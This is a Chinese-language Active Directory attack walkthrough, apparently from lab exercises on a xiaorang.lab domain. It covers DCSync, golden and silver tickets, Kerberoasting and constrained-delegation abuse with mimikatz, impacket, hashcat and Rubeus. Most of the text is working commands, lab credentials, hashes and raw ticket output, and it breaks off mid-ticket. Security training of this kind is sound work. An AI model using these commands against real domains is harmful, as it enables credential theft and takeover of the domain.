

实例:

域名xiaorang.lab

172.22.1.21 受控Windows的机器

172.22.1.2 DC域控mimikatz收集域内hash

lsadump::dcsync /domain:xiaorang.lab /all /csv

lsadump::dcsync: 这是执行DCSync攻击的具体命令,用于从域控制器中提取凭据信息

/domain:xiaorang.lab: 这指定了目标域的名称,即 xiaorang.lab

/all: 获取所有域控制器上的凭据信息或者其他命令 ,这里收集hash的命令就各显神通了

lsadump::dcsync /domain:xiaorang.lab /user:krbtgt

krbtgt fb812eea13a18b7fcdb8e6d67ddc205b得到kebtgt的哈希值后, 利用mimikatz生成黄金票据并导入

kerberos::golden /user:administrator /domain:xiaorang.lab /sid:S-1-5-21-314492864-3856862959-4045974917-502 /krbtgt:fb812eea13a18b7fcdb8e6d67ddc205b /pt

票据导入后,就可以 以伪造的administrator用户访问域控等 进行横向

TGS_REP 阶段

Kerberosasting 攻击

在介绍kerberosast攻击前,先要了解一下SPN(Sever Principal Name 服务器主体名称) 是服务器所运行服务的唯一标识。

每个使用kerberos认证的服务都要配置相应的SPN,一个账户下可以有多个SPN。

kerberosast攻击主要利用了TGS_REP阶段使用Sever的NTLM哈希 返回加密数据。 对于域内任何主机,都可以通过查询SPN,向KDC针对已经注册SPN的所有Sever请求ST,KDC会生成ST,拿到加密的数据后进行hashcat等暴力破解。

实际上kerberosast攻击成功与否与密码字典直接相关。

1.发现SPN服务

2.使用工具向 SPN 请求 TGS 票据

3.使用hashcat等工具配合字典进行暴力破解



实例:

172.22.9.19 受控ubuntu

172.22.9.7 DC:XIAORANG\XIAORANG-DC 域控我们收集到两组域用户的账号密码,但是rdp等都连不上。 考虑发现SPN去打kerberosast

zhangjian@xiaorang.lab:i9XDE02pLVf

liupeng@xiaorang.lab:fiAzGwEMgTY可以使用 impacket-GetUserSPNs 查询一下这两个域用户的 SPN

proxychains4 -q python3 GetUserSPNs.py -dc-ip 172.22.9.7 zhangjian@xiaorang.lab:i9XDE02pLVf

proxychains4 -q python3 GetUserSPNs.py -dc-ip 172.22.9.7 liupeng@xiaorang.lab:fiAzGwEMgTY

枚举出3个SPN ,对应有两个域用户zhangxia和chenchen 。分别去请求ST

proxychains4 -q python3 GetUserSPNs.py -dc-ip 172.22.9.7 xiaorang.lab/zhangjian:i9XDE02pLVf -request-user zhangxia

proxychains4 -q python3 GetUserSPNs.py -dc-ip 172.22.9.7 xiaorang.lab/zhangjian:i9XDE02pLVf -request-user chenchen得到两个ST加密数据

$krb5tgs$23$*zhangxia$XIAORANG.LAB$xiaorang.lab/zhangxia*$9a360e8061128b4619f12ac7969979ea$5528d5b99c040cd08e2d36f522fae339dd6e4a1aee8da672353dcad73018c141715c67efe3eaae57767b472cdc373e2086350a0dc07366ece4f620b6737d161da2f3e45826998ee36a2012300f8df8a6282be083b7d0c39328040614fc8d75c45090876d45b16eba68d8026b85283e95ce3662495fa3e139d97b67f6168f3f33f4c1592a8649acd0ea1823b01e14d68238c3522ed90f9d61b60e5a3e4757adda94fdcbc1f90064b798874384c241a94b98bcf3a196e01f2cada4043ab487e42334ca89ce42113896d1a9b261db269acdba0936ab2a9960b3f59117b38e5dcf302d211958f6f39badfdee636ec0f13a581c244a28174705c67c655d435393abe27dbc9f228408717edcb798cb7a3db5c3e955eaf8a20db3421bde9407e554c8c67a7ae9806f9a1c8912437baee2c2d93d3102269696f4e03bce7625bf9a5a10560fec9473c3d3ae32bfd812625459f530a231861fe1af5971b43e76203ec2874976de6cdf4c818edbae0d689aba2d509efbf098096daa017669a1e68374fdb9697477c37165cfbce3d402cf1830d39e6da128c77b6990f5749315f1c50b4808b576e514a683bb95b4534d297a68664e959d934691278003e0cfcf3ae6596710de82d4e13d73834142222a1077c72a5f2bca6041e2700cf56c3b02039b6a944ade403886b6d188f0aba150a636089f8c280ad545b286e6f3f6675c0714617272a7d97bcade9bd3c017f8b3ccaf87842b23a8c631c5b141d45cbea3c9b75e056fce84b1b272aedcbf3b59c65e36d406749f00baa4748effead156c46fe0e3d1896d0b606de108cff29406d98b5aa352edd9fec11655ecfe039e5644a8ac7c1ad5ff7fb66617b10ae9a15938bba50c6aab0cd49134706e159ddfe3ddc593d3d094d8df7c89d78e1e0ec224198bee7e7c25280151249f135bf3d4fc2fa7c2c543bc5fcf1407a7854ff7d00b4eed757e45458b4b74446b87448660dc06296cad786ef641610a47fbc104a16fa9f961ab4dcee0a87c71972fc2fd4f15396887a23ee8714795659d65c4f180cd148ceb69c7f973bc67a920619a3267cb2d60130f745200250ad0822c1e58dcfce90f7dc5e7b27e21a5164b2b02b2adee58ae40467949ccf10c7b1e00011434398ec84dbab4de4b4f68e4e4f10232ae5ed74418c0437e6b776ba53d3c8f042b45ac89f724b2b4afb6756174a020d1d8874fb24271da1df4385617f38ba4fc28d88ff7e077fe1244a2aaca40f3acce74ed12a1d99e6b9a234a1681ee622c08a36b7fb3393b96f77a071dc067912572a22c6e1f96ef89f56023c880531f173f391d5bba56ff16c9303bdba50e96b56bba0c6fcfb4aefecd6a5c334e4c914ea2ef46ce96def984aad6930359bace381e0f234aa1baa3a6a148a477ec4985432b9abfb7e7ae09788b87a7cb2c80fb051ff06a89542a9b061bce7867ad6b5da83e905b5cceb3ce0a081c6856f758d721bb9e4f57587dad0dad2b0fd8217fb25e4e2790bc13571a03$krb5tgs$23$*chenchen$XIAORANG.LAB$xiaorang.lab/chenchen*$56dbbf172917da826781519b629f0e03$8fb809c605404ed39d873010f3164f995a7bc8ebd7b6a0f74d7ba1aa1db04aa27df617890311604ca4f16686f95d17fe19996671c75abcf56fed5a4e079935b81533bd171f43baf05e03d2e848e6b56e9b213a1b39bb523ae09ab82dfe4d050ae17197ef90f76a07c1c3962642bc0810c09c87b328c86a376739a0a0cd794bda1ef820ca6e0899a8a7d4b1120e677ae8041a36317aa61b27cdf5fb1bac7db9981b99d453341201382d4d472a06193932cbe9936f6e4a67903d810fbf3004eede2a02f3646ba6be1921de395986e51c98909db05d75bebd48751a63d3006e030a159897f6711b9f8674d64e466173106692465bc94d72e1902eaad79c7b6a5ef40c6a0327497ca2192112d1c86f487fb88db279812256ce22e5ffb1f0e1559bbbdb503517e703222978c54ad7fe39062ae91c9a3adcd5844bf1490d175f6b669e62cf48a19be74682cca370b14909d31d88f7bfc705c336122c41de21a20902ddb05e931249631bd5102b5afccd749947d64dfd0794cb0852556e09b4730d3d9eb6e73b85aaf7ff8a12c4ca8884e9483ee6d3842dde96f13a7180b5aea6160099c0e2cf7da3aa09aa8e7118356317b7e9375d9f69a9bd531e212b2de6cf6763e0963d022c076b191e234cb76ff9ce047c129fd8e10cd7ad1146e22fbad608ea6d3dda367c2683e0341db77c24ae5559285094f420840fad3184ed8aabc65c193bb301c83e5bbddad3700ab934f47b5abfd776ff6a3dd5967386edddb68f37c1b6e85f66e6a8c65746dc9e0b5ee8154a6063f31aba70f0dadd38146b75ad4f12b943edc180ecb3aef329f1853787451274c83a631e6a4dc56df06ae6bb375e5204a80c9749750b23a216f78f58d4b8a1ccab22ef026a5fc1e11454d57b9a30a90e53ff7ef18130f5918a7cd7cd8de67a00ef4bdc67d6febfdcf9daa81befe772be1f03b3142364b0d7263b9f518e9e0f4f1d5bf2748506d935115bf587802ce79688e453e027c4fe1d63667c4a5ab1e9e62e9b9a8859a38e23c23832f07158d3ae18b6309be8a14de33997bba403ab6c9a596a415729d0e7fd1142d9afb937a8bca7fdf512e030f8e9c3834888fbd1e25ad24fbe33c5fb5760b3a24c29873525beecc30142f0efc4bbb1bc4faf98073d503628441b421af30074b72eff9b9387cfb6803c976db7de6c6a82af724f94bf1a5e6cd6401c3363d5a4d14d07a5e38c40f6b0e8db89b0d38bf57ab2072fba52da4f5e0501ca7bc5dfeaf5519b1054bd4a875bab93848337430d843f8c360348f37c23d10a9f37d3a154e9741b49778e74044d51515434b4ad8232c2408c6301033584047051b8aa03edfc27bef4b19a856bffbebaa75efeba1d2586f78415318aa7f50cd240dd6fbe963c740cc486bd98f636d2abed11661e4403078718dea632cd455097338d36f3bf00d959ca51c7945af6f2c2dbaf30a3f997506654fa39960ed822f0c45ffd797b488efbedf7d2108899eea6dd2eb9ee61d4a287bad1然后用hashcat(13100模式)分别爆破一下

hashcat -m 13100 -a 0 hash.txt rockyou.txt

跑完后 得到两组域用户账号密码

zhangxia:MyPass2@@6

chenchen:@Passw0rd@可以后续渗透利用

白银票据攻击

上文已介绍

伪造ST来访问服务(只能访问特定服务)

假设已经获得DC机器账户的哈希值,便可以使用银票访问其LDAP服务,执行DCSync。 或者对CIFS服务则可以实现完全的远程文件访问等。

攻击需要:域名、域sid、DC机器账户hash、伪造的任意用户名在DC中使用 mimikatz 获取服务账号的 NTLM Hash:

mimikatz.exe log "privilege::debug" "sekurlsa::logonpasswords"得到的域控制器的信息比如:

Username : Administrator

NTLM HASH:78c403b6e04402158d26c5581f9e954b

sid:S-1-5-21-1218902331-2157346161-1782232778之后就可以使用 mimikatz 生成伪造的 Silver Ticket 票据:(在不能访问DC的机器上执行)

kerberos::golden /domain:<域名> /sid:<域 SID> /target:<目标服务器主机名> /service:<服务类型> /rc4:<NTLMHash> /user:<伪造的用户名> /ptt

kerberos::golden /domain:god.org /sid:S-1-5-21-1218902331-2157346161-1782232778 /target:OWA2010CN-God.god.org /rc4:78c403b6e04402158d26c5581f9e954b /service:cifs /user:saul666 /ptt这个时候在本机器上就能访问到域控的共享目录了

委派攻击

委派攻击的原理介绍见上文

委派攻击全集:https://xz.aliyun.com/t/11555

大哥写的很好了

约束性委派攻击

实例环境:

172.22.2.3 域控DC

172.22.2.16 MSSQL服务器

已获知:计算机 MSSQLSERVER.XIAORANG.LAB 具有对计算机 DC.XIAORANG.LAB 的约束委派权限大体流程:

使用 Rubeus 以拥有约束性委派权限的 MSSQLSERVER$ 账户凭据向 KDC 请求一个可转发的 TGT;

再使用 S4U2self 协议以域管理员身份去请求 MSSQLSERVER$ 自身可转发的服务票据 ST1;

最后使用 ST1 通过 S4U2proxy 协议去冒充域管理员身份请求到 ldap/DC.xiaorang.lab 的服务票据。

先mimikatz 来抓一下凭据

privilege::debug

sekurlsa::logonpasswordsAuthentication Id : 0 ; 94123 (00000000:00016fab)

Session : Service from 0

User Name : SSASTELEMETRY

Domain : NT Service

Logon Server : (null)

Logon Time : 2024/8/18 18:16:46

SID : S-1-5-80-1549978933-2891762758-2075524219-3728768389-1145206490

msv :

[00000003] Primary

* Username : MSSQLSERVER$

* Domain : XIAORANG

* NTLM : 2dfb7f374fb297b3daa6a0e805beb048

* SHA1 : 41d2534494835018bc9b0828782cad3ef8af844f

tspkg :

wdigest :

* Username : MSSQLSERVER$

* Domain : XIAORANG

* Password : (null)

kerberos :找一下username是 MSSQLSERVER$ 的NTML

NTLM : 2dfb7f374fb297b3daa6a0e805beb048用Rubeus.exe 申请 MSSQLSERVER$ 用户的 TGT ,rc4后面写拿到的NTLM

.\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:2dfb7f374fb297b3daa6a0e805beb048 /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap

得到 TGT

C:\Users\hello\Desktop>.\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:2dfb7f374fb297b3daa6a0e805beb048 /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap

______ _

(_____ \ | |

_____) )_ _| |__ _____ _ _ ___

| __ /| | | | _ \| ___ | | | |/___)

| | \ \| |_| | |_) ) ____| |_| |___ |

|_| |_|____/|____/|_____)____/(___/

v2.2.0

[*] Action: Ask TGT

[*] Using rc4_hmac hash: 2dfb7f374fb297b3daa6a0e805beb048

[*] Building AS-REQ (w/ preauth) for: 'xiaorang.lab\MSSQLSERVER$'

[*] Using domain controller: 172.22.2.3:88

[+] TGT request successful!

[*] base64(ticket.kirbi):

doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE3FbHyq5EF3jo0VqEyxhKCLUqe6sUjHbUhfIPNsIe/VuZ+dlqkXRUaaz83j/9lh/mDBns7pURr/1OOyIonvZlrSWPC4JfAXANZn7EaDvUd03F5tuwFC2uL8P2AcyJtlSQqVnU7tLHTYzdR+6yY4eoNc8fMlWZV86AhD/M43bhjz3NoOzt0KADhQWY1UmgPIOUs+5t/ehBdTQHkNJmRBcqiYHTMAOIdr95CwBVDUifGYwpjdFQmxTgG36515DkAVGwCGYSayoUtxbr44WCtVMfFEW2+PQeZtAodNWzmEdo7O7eOO/Jw9QQI52xi7YElpwe6/jsSY98oT+GgsirdjXH87HpFQey2AY9EwLQbC+AbsPdYPzSqlp1PuQFw14Ddftb2Vtq1LXBlSSbFBxBYuU8HaDVvVWWXJ/xb2ekZRMzmGv0DjcGOQNrYBZiuKgOKVEQKks52O5CKq62WHbruxuDjtB5ynbGoBYHZS8MhfS9P7MmAEQTbPocgg6DYdK15m9S1e3XbveRl6Ch2cWf3CXrQRrO5HJoxAwHWp/cVYz3k7/zZsdJSOfS7w5nKpkUfffQGcALDHV5+lHfD9ecVEx6LbKcqrg3FMDPuG5NuXaHG5NdCfqmCHKQaFm4fpgNSXUNVYzSbuMwTd0PIwSMHWIhoGgYZ9ELuEGnxvNJT7ewPgEg22zZL1Mk0L6sHv/RtF0ZfCSTnZ5XJ6ULoIMkE85og3rQCN/HWaQsVzyFJJ+NMHKeAUtYegY5EiwgEO8YyAMMhhdMxXvslKpa+PemoG3N17C1RixjrkNaf4IDur5wP/AaiEAO2X6ZDpi2vm7f2nc0UM+g2voYR6ThIv/lWw+OMrxBYMV+43FkceytESMjrtuEic3xKvMAQHhZililCd4YMDAgQFH0+rQf1dzkIaNwGGYrL/omHUe13NtD0K8IzLpci1IjHHbBlAjuduWszon7reb1tFi3WAehUZYTdkxAVG0f1oovP/qGl4qyiLmi9lTuUgrB9tfqBwujkWhPKhh1CBwvHKPLAyWDATzTfIHZqpqwcmDkU8VF6eS84pIn3GeunEvmzFz7ZkzIdEJGeEsiF//yimT7JAZjJckR6InnGEA7MRlch7IuD5LqhEIKuiLAK0fcy3Sq5WLB/yLJkoHjjF3n9jbisyviiqoAL9SYXM3BruNS9zPirj21TdgQ8saePfUfoZ5ikX+We+LztGJqeacOQ86orE3eDqkGevEMC48N+PrFXKHQADlw2yOcpQArZGOeLX5Xh/vhiS5L224rI3vWaYbmiD1zz30P3smYaiauyPSpeXWd1ZltdTVHXdWeuJcf4PcEnxMeo0isImkyreZOFtab/Xa9ShUloe6nGGW9ZnaQBCv43aPxLtGBuMmDc9qTcwl2kfvLubdu0vb7/tV61YFc8HGqivMKtmrv4YPVOpungXrFKj2OC+DQ6XLMM1pGPN2rMyqIc+4hyjgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBD1DxXLPYWQRZkVtqMbUcfWoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDI0MDgxODEzMDExMVqmERgPMjAyNDA4MTgyMzAxMTFapxEYDzIwMjQwODI1MTMwMTExWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==

ServiceName : krbtgt/xiaorang.lab

ServiceRealm : XIAORANG.LAB

UserName : MSSQLSERVER$

UserRealm : XIAORANG.LAB

StartTime : 2024/8/18 21:01:11

EndTime : 2024/8/19 7:01:11

RenewTill : 2024/8/25 21:01:11

Flags : name_canonicalize, pre_authent, initial, renewable, forwardable

KeyType : rc4_hmac

Base64(key) : 9Q8Vyz2FkEWZFbajG1HH1g==

ASREP (key) : 2DFB7F374FB297B3DAA6A0E805BEB048获取到 TGT 之后,请求对 LDAP 域控的票据

.\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE3FbHyq5EF3jo0VqEyxhKCLUqe6sUjHbUhfIPNsIe/VuZ+dlqkXRUaaz83j/9lh/mDBns7pURr/1OOyIonvZlrSWPC4JfAXANZn7EaDvUd03F5tuwFC2uL8P2AcyJtlSQqVnU7tLHTYzdR+6yY4eoNc8fMlWZV86AhD/M43bhjz3NoOzt0KADhQWY1UmgPIOUs+5t/ehBdTQHkNJmRBcqiYHTMAOIdr95CwBVDUifGYwpjdFQmxTgG36515DkAVGwCGYSayoUtxbr44WCtVMfFEW2+PQeZtAodNWzmEdo7O7eOO/Jw9QQI52xi7YElpwe6/jsSY98oT+GgsirdjXH87HpFQey2AY9EwLQbC+AbsPdYPzSqlp1PuQFw14Ddftb2Vtq1LXBlSSbFBxBYuU8HaDVvVWWXJ/xb2ekZRMzmGv0DjcGOQNrYBZiuKgOKVEQKks52O5CKq62WHbruxuDjtB5ynbGoBYHZS8MhfS9P7MmAEQTbPocgg6DYdK15m9S1e3XbveRl6Ch2cWf3CXrQRrO5HJoxAwHWp/cVYz3k7/zZsdJSOfS7w5nKpkUfffQGcALDHV5+lHfD9ecVEx6LbKcqrg3FMDPuG5NuXaHG5NdCfqmCHKQaFm4fpgNSXUNVYzSbuMwTd0PIwSMHWIhoGgYZ9ELuEGnxvNJT7ewPgEg22zZL1Mk0L6sHv/RtF0ZfCSTnZ5XJ6ULoIMkE85og3rQCN/HWaQsVzyFJJ+NMHKeAUtYegY5EiwgEO8YyAMMhhdMxXvslKpa+PemoG3N17C1RixjrkNaf4IDur5wP/AaiEAO2X6ZDpi2vm7f2nc0UM+g2voYR6ThIv/lWw+OMrxBYMV+43FkceytESMjrtuEic3xKvMAQHhZililCd4YMDAgQFH0+rQf1dzkIaNwGGYrL/omHUe13NtD0K8IzLpci1IjHHbBlAjuduWszon7reb1tFi3WAehUZYTdkxAVG0f1oovP/qGl4qyiLmi9lTuUgrB9tfqBwujkWhPKhh1CBwvHKPLAyWDATzTfIHZqpqwcmDkU8VF6eS84pIn3GeunEvmzFz7ZkzIdEJGeEsiF//yimT7JAZjJckR6InnGEA7MRlch7IuD5LqhEIKuiLAK0fcy3Sq5WLB/yLJkoHjjF3n9jbisyviiqoAL9SYXM3BruNS9zPirj21TdgQ8saePfUfoZ5ikX+We+LztGJqeacOQ86orE3eDqkGevEMC48N+PrFXKHQADlw2yOcpQArZGOeLX5Xh/vhiS5L224rI3vWaYbmiD1zz30P3smYaiauyPSpeXWd1ZltdTVHXdWeuJcf4PcEnxMeo0isImkyreZOFtab/Xa9ShUloe6nGGW9ZnaQBCv43aPxLtGBuMmDc9qTcwl2kfvLubdu0vb7/tV61YFc8HGqivMKtmrv4YPVOpungXrFKj2OC+DQ6XLMM1pGPN2rMyqIc+4hyjgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBD1DxXLPYWQRZkVtqMbUcfWoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDI0MDgxODEzMDExMVqmERgPMjAyNDA4MTgyMzAxMTFapxEYDzIwMjQwODI1MTMwMTExWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==回显

______ _

(_____ \ | |

_____) )_ _| |__ _____ _ _ ___

| __ /| | | | _ \| ___ | | | |/___)

| | \ \| |_| | |_) ) ____| |_| |___ |

|_| |_|____/|____/|_____)____/(___/

v2.2.0

[*] Action: S4U

[*] Action: S4U

[*] Building S4U2self request for: 'MSSQLSERVER$@XIAORANG.LAB'

[*] Using domain controller: DC.xiaorang.lab (172.22.2.3)

[*] Sending S4U2self request to 172.22.2.3:88

[+] S4U2self success!

[*] Got a TGS for 'Administrator' to 'MSSQLSERVER$@XIAORANG.LAB'

[*] base64(ticket.kirbi):

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

VkVSJA==

[*] Impersonating user 'Administrator' to target SPN 'LDAP/DC.xiaorang.lab'

[*] Building S4U2proxy request for service: 'LDAP/DC.xiaorang.lab'

[*] Using domain controller: DC.xiaorang.lab (172.22.2.3)

[*] Sending S4U2proxy request to domain controller 172.22.2.3:88

[+] S4U2proxy success!

[*] base64(ticket.kirbi) for SPN 'LDAP/DC.xiaorang.lab':

doIGhjCCBoKgAwIBBaEDAgEWooIFlTCCBZFhggWNMIIFiaADAgEFoQ4bDFhJQU9SQU5HLkxBQqIiMCCg

AwIBAqEZMBcbBExEQVAbD0RDLnhpYW9yYW5nLmxhYqOCBUwwggVIoAMCARKhAwIBBKKCBToEggU2EqJB

NHpjxnpagUxLVRdN4/sudX4bpeVpdm32ApBDivSBTBGp+1kT4qeCufs0DUbwOngKN9YikzRTOZVQYHw6

as5Qag/uvAsDkVhhg8CYhcZPQnumYF+1ee639+TKBWOrM7bxEh+lmFuVq3u7TqJtI3Vs7oruyo0aVIyU

cAo9sXOCLGFyOwv43fEFJ15zapsyvD/l12yTzKXmWfWp1BmHhOLRr+vtvFTY0Vptk6JD9CS57YjK1Qah

CU1LXuW3YJMljK4dED/QL1+OAVIsHG/fCbcW43+2mkkaQ7+sDxcohALTTiGPBV2WJIywiHQzcCE7YIon

+zacWT2p2L1fjMJN95jIJ3jclGly4heEKD0BhdRW+gsmB9BvrSMzveGIZauBvGdLXtxrmXek2/ciD6Pc

pwksa5dc7MkPZyRhbAk5QzRAAVTrvVv+175zsxNpZnH9XtUQWVkaNs/7PVwj+ENmvSd+RlfAzkCdlfXi

3Bp3srGno6RR7KLKSSWO4t+gknVA1AlAe+x4NMenLnwwMx+AvCiHl6n6zTGJ6kBIcstqhhdQhtL46Tyn

dHr+NF+e2btJcjHxaDLd2+TLyVD3fEcQ4ewgcZ4FtrPmQ7QXzrgmm2rwIe6pv4OKKRiUY3oaFcNY1zPz

Sj3+Mj7TE+PXXtKfAjff1swfYpDdDB30EeU1vUASWUtyxhuzftpTKXBVilmEgo95zB/a+/xc5T8tpOVB

O3qO/JFikMbhNPf2cmHZytRbX0WWjDdiGE6SuPXxTnuM80G3k+vLRiTJRe4SR1XMgYEzxv9GCz7XMjaA

6l7PPgPOVI7wXqf7VOLq2HFrztLh3tm1mIlDQgFNH9CEM/shaNe5fym8SonMOxBEsMPUfOBxCo17Vm6y

a40wdgvT3WQath+vFCSSkjuWpbJcB1PCGzBjnEDgs3EXzl3cRFv7SBvnGSat9TstdjKB/j0Q3QyRGwVl

wI3IZi5EGYFq65h4HHFWGXetnOB0taWjZVmazv/XhLy3Bf3XSnmN/quHXEcw6ryF67wfKcL8YrUdtb17

u6apMr0VR8aGmy3dGDTDQMFFUNg7olt4+A4oFZtIEjNvx9hR+3awdQyqUVrY2qdKUpZlzOJY3fYfmUWD

OLeD6SyOC4G2QhoeH5p9yviHJiEEed5m++A8gmZpBUTnwXIdEeL0ths33ZF62SEoodXWT7aEqEMprRcS

vLL7CXYxpQ3UIY6+lUgKd2UAH66FficXKCJhAFUu0tfXY6N7vnGj+Wqpc+xh6+hXdT9a+QJ15e+ZhbI1

bbPVcXSk8PVO5zXDS/ysNJS3H0vb2Lo6ZXUwK4aiT05fa3ar6CBV792MFZKrSW9+82kpvH2dXbhPvEDL

YQZB4Ux41TmMzqvhwhvb85xi7A5PvnT1uBR2y5t9pK8qxclW2zTh/vbA9pMlDbZ0B4Kc2n1QhjsjfuUk

+aU8mOD0+Et9dlKPFYa1swj77nUFxL5i6HAbUAK9bP9sgXKZISRiXHZeEuVVjLrlpwu1u76d1AV9PRm7

